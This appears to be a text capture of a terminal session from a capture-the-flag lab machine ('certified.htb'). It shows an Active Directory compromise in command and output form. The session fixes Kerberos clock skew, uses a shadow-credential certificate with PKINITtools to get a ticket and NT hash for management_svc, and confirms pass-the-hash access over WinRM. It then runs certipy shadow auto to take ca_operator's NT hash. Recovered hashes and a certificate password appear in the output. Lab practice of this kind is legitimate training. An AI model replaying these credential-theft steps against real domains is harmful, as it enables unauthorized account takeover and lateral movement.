 File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 349, in <module>
main()
File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 345, in main
amain(args)
File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 315, in amain
res = sock.sendrecv(req)
^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendre
cv
raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too g
reat"
❯ ntpdate certified.htb
2024-12-20 19:30:09.548343 (+0100) +25199.527561 +/- 0.015247 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.527561
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMqSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 19:30:11,435 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 19:30:11,445 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-12-20 19:30:27,259 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-12-20 19:30:27,259 minikerberos INFO     d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f
7ed04
INFO:minikerberos:d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f7ed04
2024-12-20 19:30:27,261 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
❯ export KRB5CCNAME=/home/zzero/certified/content/PKINITtools/fuck2.ccache
❯ python3 getnthash.py certified.htb/management_svc -key d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83db
eb1eb6d673f7ed04
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
❯ nxc winrm 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
WINRM       10.10.11.41     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
(domain:certified.htb)
WINRM       10.10.11.41     5985   DC01             [+] certified.htb\management_svc:a091c1832bcdd4677c28
b5a6a1295584 (Pwn3d!)
❯ certipy shadow auto -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -account c
a_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '15380111-2460-2228-9b56-f309230b9e03'
[*] Adding Key Credential with device ID '15380111-2460-2228-9b56-f309230b9e03' to the Key Credentials fo
r 'ca_operator'
[*] Successfully added Key Credential with device ID '15380111-2460-2228-9b56-f309230b9e03' to the Key Cr
edentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
/home/z/ce/c/PKINITtools master ✔ 25s root@parrot 19:44:37